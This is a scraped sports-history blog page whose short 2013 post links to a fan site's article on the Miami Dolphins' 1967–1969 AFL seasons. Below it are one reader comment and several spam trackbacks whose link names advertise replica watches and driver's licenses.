			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-afl-history-records" class="fusion-menu"><li  id="menu-item-6466"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6466 fusion-dropdown-menu"  data-item-id="6466"><a  href="/" class="fusion-background-highlight"><span class="menu-text">Home</span></a><ul class="sub-menu"><li  id="menu-item-6031"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6031 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/sample-page/" class="fusion-background-highlight"><span>About the Author</span></a></li><li  id="menu-item-6502"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/contact-tales-from-the-american-football-league/" class="fusion-background-highlight"><span>Email Tales from the American Football League</span></a></li><li  id="menu-item-6498"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/html-sitemap/" class="fusion-background-highlight"><span>Sitemap</span></a></li></ul></li><li  id="menu-item-6027"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6027"  data-item-id="6027"><a  href="https://talesfromtheamericanfootballleague.com/afl-interviews/" class="fusion-background-highlight"><span class="menu-text">Interviews</span></a></li><li  id="menu-item-6023"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"  data-item-id="6023"><a  href="https://talesfromtheamericanfootballleague.com/hall-of-fame-comparisons/" class="fusion-background-highlight"><span class="menu-text">HoF Comparisons</span></a></li><li  id="menu-item-6056"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6056 fusion-dropdown-menu"  data-item-id="6056"><a  href="https://talesfromtheamericanfootballleague.com/league-history/" class="fusion-background-highlight"><span class="menu-text">All-Time Roster</span></a><ul class="sub-menu"><li  id="menu-item-6030"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/all-time-league-roster-2/" class="fusion-background-highlight"><span>All-Time Roster</span></a></li></ul></li><li  id="menu-item-6034"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"  data-item-id="6034"><a  href="https://talesfromtheamericanfootballleague.com/autographed-afl-trading-cards/" class="fusion-background-highlight"><span class="menu-text">Autographed AFL Trading Cards</span></a></li><li  id="menu-item-6063"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6063"  data-item-id="6063"><a  href="https://talesfromtheamericanfootballleague.com/all-star-games/" class="fusion-background-highlight"><span class="menu-text">Photos</span></a></li><li  id="menu-item-6489"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489 fusion-dropdown-menu"  data-item-id="6489"><a  href="#" class="fusion-background-highlight"><span class="menu-text">Search by Team</span></a><ul class="sub-menu"><li  id="menu-item-6487"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/boston-patriots/" class="fusion-background-highlight"><span>Boston Patriots</span></a></li><li  id="menu-item-6483"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/buffalo-bills/" class="fusion-background-highlight"><span>Buffalo Bills</span></a></li><li  id="menu-item-6490"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6490 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/cincinnati-bengals/" class="fusion-background-highlight"><span>Cincinnati Bengals</span></a></li><li  id="menu-item-6488"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/dallas-texans/" class="fusion-background-highlight"><span>Dallas Texans</span></a></li><li  id="menu-item-6491"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6491 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/denver-broncos/" class="fusion-background-highlight"><span>Denver Broncos</span></a></li><li  id="menu-item-6492"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6492 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/houston-oilers/" class="fusion-background-highlight"><span>Houston Oilers</span></a></li><li  id="menu-item-6485"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/kansas-city-chiefs/" class="fusion-background-highlight"><span>Kansas City Chiefs</span></a></li><li  id="menu-item-6494"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/los-angeles-chargers/" class="fusion-background-highlight"><span>Los Angeles Chargers</span></a></li><li  id="menu-item-6495"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6495 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/miami-dolphins/" class="fusion-background-highlight"><span>Miami Dolphins</span></a></li><li  id="menu-item-6486"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/new-york-jets/" class="fusion-background-highlight"><span>New York Jets</span></a></li><li  id="menu-item-6496"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6496 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/new-york-titans/" class="fusion-background-highlight"><span>New York Titans</span></a></li><li  id="menu-item-6484"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/oakland-raiders/" class="fusion-background-highlight"><span>Oakland Raiders</span></a></li><li  id="menu-item-6482"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6482 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/san-diego-chargers/" class="fusion-background-highlight"><span>San Diego Chargers</span></a></li></ul></li><li  id="menu-item-10082"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10082"  data-item-id="10082"><a  href="https://talesfromtheamericanfootballleague.com/johnny-robinson-hall-of-fame-experience/" class="fusion-background-highlight"><span class="menu-text">Johnny Robinson</span></a></li><li  id="menu-item-8792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792"  data-item-id="8792"><a  href="https://talesfromtheamericanfootballleague.com/afl-books/" class="fusion-background-highlight"><span class="menu-text">Books</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

			
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://talesfromtheamericanfootballleague.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
		</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Miami Dolphins Historical Perspective Part 2 – 1967 to 1969</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://talesfromtheamericanfootballleague.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://talesfromtheamericanfootballleague.com/category/afl/" class="fusion-breadcrumb-link"><span >AFL</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://talesfromtheamericanfootballleague.com/category/miami-dolphins/" class="fusion-breadcrumb-link"><span >Miami Dolphins</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Miami Dolphins Historical Perspective Part 2 – 1967 to 1969</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-1-1965-and-1966/" rel="prev">Previous</a>			<a href="https://talesfromtheamericanfootballleague.com/former-raider-and-bronco-dave-costa-passes-away/" rel="next">Next</a>		</div>
	
					<article id="post-5703" class="post post-5703 type-post status-publish format-standard hentry category-afl category-miami-dolphins">
						
									
															<h2 class="entry-title fusion-post-title">Miami Dolphins Historical Perspective Part 2 – 1967 to 1969</h2>										<div class="post-content">
				<p><a href="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2012/06/1967-Topps-074-Cookie-Gilchrist1.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-2791" alt="1967 Topps - 074 - Cookie Gilchrist" src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2012/06/1967-Topps-074-Cookie-Gilchrist1-219x300.jpg" width="219" height="300" /></a>Yesterday we posted a great article from <a href="http://www.thephinsider.com/">The Phinsider</a>, a Miami Dolphins fan page, about the founding of the Dolphins and the 1966 season.  Here is <a href="http://www.thephinsider.com/2013/5/21/4350148/miami-dolphins-history-part-2-1967-1969">Part II</a> of that article, which covers the Dolphins remaining AFL years.</p>
<p>Thanks to Kevin Nogle for doing a great job documenting the &#8216;Fins history!</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://talesfromtheamericanfootballleague.com/author/tale2161/" title="Posts by Todd Tobias" rel="author">Todd Tobias</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2013-05-22T05:51:26-07:00</span><span>May 22nd, 2013</span><span class="fusion-inline-sep">|</span><a href="https://talesfromtheamericanfootballleague.com/category/afl/" rel="category tag">AFL</a>, <a href="https://talesfromtheamericanfootballleague.com/category/miami-dolphins/" rel="category tag">Miami Dolphins</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/#comments">42 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F&amp;t=Miami%20Dolphins%20Historical%20Perspective%20Part%202%20%E2%80%93%201967%20to%201969" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?text=Miami%20Dolphins%20Historical%20Perspective%20Part%202%20%E2%80%93%201967%20to%201969&amp;url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F&amp;title=Miami%20Dolphins%20Historical%20Perspective%20Part%202%20%E2%80%93%201967%20to%201969&amp;summary=Yesterday%20we%20posted%20a%20great%20article%20from%20The%20Phinsider%2C%20a%20Miami%20Dolphins%20fan%20page%2C%20about%20the%20founding%20of%20the%20Dolphins%20and%20the%201966%20season.%C2%A0%20Here%20is%20Part%20II%20of%20that%20article%2C%20which%20covers%20the%20Dolphins%20remaining%20AFL%20years.%0D%0A%0D%0AThanks" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="http://reddit.com/submit?url=https://talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/&amp;title=Miami%20Dolphins%20Historical%20Perspective%20Part%202%20%E2%80%93%201967%20to%201969" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F&amp;name=Miami%20Dolphins%20Historical%20Perspective%20Part%202%20%E2%80%93%201967%20to%201969&amp;description=Yesterday%20we%20posted%20a%20great%20article%20from%20The%20Phinsider%2C%20a%20Miami%20Dolphins%20fan%20page%2C%20about%20the%20founding%20of%20the%20Dolphins%20and%20the%201966%20season.%C2%A0%20Here%20is%20Part%20II%20of%20that%20article%2C%20which%20covers%20the%20Dolphins%20remaining%20AFL%20years.%0D%0A%0D%0AThanks" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F&amp;description=Yesterday%20we%20posted%20a%20great%20article%20from%20The%20Phinsider%2C%20a%20Miami%20Dolphins%20fan%20page%2C%20about%20the%20founding%20of%20the%20Dolphins%20and%20the%201966%20season.%C2%A0%20Here%20is%20Part%20II%20of%20that%20article%2C%20which%20covers%20the%20Dolphins%20remaining%20AFL%20years.%0D%0A%0D%0AThanks&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F&amp;title=Miami%20Dolphins%20Historical%20Perspective%20Part%202%20%E2%80%93%201967%20to%201969&amp;description=Yesterday%20we%20posted%20a%20great%20article%20from%20The%20Phinsider%2C%20a%20Miami%20Dolphins%20fan%20page%2C%20about%20the%20founding%20of%20the%20Dolphins%20and%20the%201966%20season.%C2%A0%20Here%20is%20Part%20II%20of%20that%20article%2C%20which%20covers%20the%20Dolphins%20remaining%20AFL%20years.%0D%0A%0D%0AThanks" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?subject=Miami%20Dolphins%20Historical%20Perspective%20Part%202%20%E2%80%93%201967%20to%201969&amp;body=https://talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://talesfromtheamericanfootballleague.com/author/tale2161/" title="Posts by Todd Tobias" rel="author">Todd Tobias</a>																	</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/d0afbe88ad4b4d5761cd55298192ad7b6d3939ffe2850b58518db2196b1193f3?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0afbe88ad4b4d5761cd55298192ad7b6d3939ffe2850b58518db2196b1193f3?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								Todd Tobias's interest in the American Football League began in 1998, when he wrote his master's thesis about Sid Gillman.  He created this site to educate and entertain football fans with the stories of the American Football League, 1960-1969.  You can follow Todd and get more AFL history on Twitter @TalesfromtheAFL.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/pro-football-hall-of-fame-density-afl-vs-nfl/">Pro Football Hall of Fame Density &#8211; AFL vs. NFL</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/pro-football-hall-of-fame-density-afl-vs-nfl/">
						Pro Football Hall of Fame Density &#8211; AFL vs. NFL					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/pro-football-hall-of-fame-density-afl-vs-nfl/" aria-label="Pro Football Hall of Fame Density &#8211; AFL vs. NFL"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/jets-tackle-winston-hill-is-a-hall-of-famer/">Jets&#8217; Tackle Winston Hill is a Hall of Famer</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/jets-tackle-winston-hill-is-a-hall-of-famer/">
						Jets&#8217; Tackle Winston Hill is a Hall of Famer					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/jets-tackle-winston-hill-is-a-hall-of-famer/" aria-label="Jets&#8217; Tackle Winston Hill is a Hall of Famer"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/hall-of-fame-finalist-winston-hill-deserves-induction/">Hall of Fame Finalist Winston Hill Deserves Induction</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/hall-of-fame-finalist-winston-hill-deserves-induction/">
						Hall of Fame Finalist Winston Hill Deserves Induction					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/hall-of-fame-finalist-winston-hill-deserves-induction/" aria-label="Hall of Fame Finalist Winston Hill Deserves Induction"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/afl-in-memoriam-2019/">AFL In Memoriam &#8211; 2019</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/afl-in-memoriam-2019/">
						AFL In Memoriam &#8211; 2019					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/afl-in-memoriam-2019/" aria-label="AFL In Memoriam &#8211; 2019"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://talesfromtheamericanfootballleague.com/merry-christmas-from-tales-from-the-afl/">Merry Christmas from Tales from the AFL!</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://talesfromtheamericanfootballleague.com/merry-christmas-from-tales-from-the-afl/">
						Merry Christmas from Tales from the AFL!					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://talesfromtheamericanfootballleague.com/merry-christmas-from-tales-from-the-afl/" aria-label="Merry Christmas from Tales from the AFL!"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													

	<div id="comments" class="comments-container">
						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
								42 Comments							</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
		<ol class="comment-list commentlist">
							<li class="comment even thread-even depth-1" id="comment-15529">
			<div class="the-comment">
				<div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/82476cf6ed47d5f166ca4de7b53c0c0f3e40911fe0be684a62fb41ad41f29db1?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82476cf6ed47d5f166ca4de7b53c0c0f3e40911fe0be684a62fb41ad41f29db1?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Tom</strong>
						May 22, 2013 at 8:50 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p>For those of us back then that had a notion for speed, it&#8217;s fun to see they drafted the worlds fastest man Jimmy Hines.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-30449">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="http://sbovip88.com/" class="url" rel="ugc external nofollow">sbo</a></strong>
						October 4, 2021 at 3:12 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More Info here on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-32838">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.vanityfair.com/style/2022/01/true-colors-the-san-francisco-billionaire-would-be-art-bonanza" class="url" rel="ugc external nofollow">click here</a></strong>
						February 10, 2022 at 3:08 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-33494">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.bestreplicawatch.shop/product/rolex-datejust-16234-mens-automatic-36-mm-steel-white-gold/" class="url" rel="ugc external nofollow">productrolex datejust 16234 mens automatic 36 mm steel white gold</a></strong>
						March 12, 2022 at 1:12 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-42088">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://community.wongcw.com/search/hashtag/3D_Printers" class="url" rel="ugc external nofollow">just go to</a></strong>
						October 27, 2022 at 12:25 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-42822">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://realdriverslicenseforsale.com/about-2/" class="url" rel="ugc external nofollow">german driver's lice</a></strong>
						November 14, 2022 at 2:12 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
